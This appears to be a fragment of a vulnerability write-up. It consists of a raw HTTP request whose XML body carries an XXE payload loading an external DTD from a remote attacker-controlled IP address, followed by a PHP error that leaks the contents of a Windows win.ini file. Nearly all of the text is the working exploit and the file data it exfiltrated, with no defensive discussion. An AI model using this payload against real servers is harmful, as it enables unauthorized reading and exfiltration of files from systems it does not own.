 Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: safedog-flow-item=2012A9F98886CCBDC9B63964DACFD630
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % xxe SYSTEM "http://124.220.192.120:8000/xml.dtd">
%xxe;
]>
<user>
<username>
admin
</username>
<password>
password
( ! )
</span>
Warning: DOMDocument::loadXML(): Invalid URI:
file:///nonexistent/; for 16-bit app support
12 [386Enh]
13 woafont=dosapp.fon
14 EGA80WOA.FON=EGA80WOA.FON
15 EGA40WOA.FON=EGA40WOA.FON
16 CGA80WOA.FON=CGA80WOA.FON
17 CGA40WOA.FON=CGA40WOA.FON
18
19 [drivers]
20 wave=mmdrv.dll
21 timer=timer.drv
22
23 [mci] in Entity, line: 14 in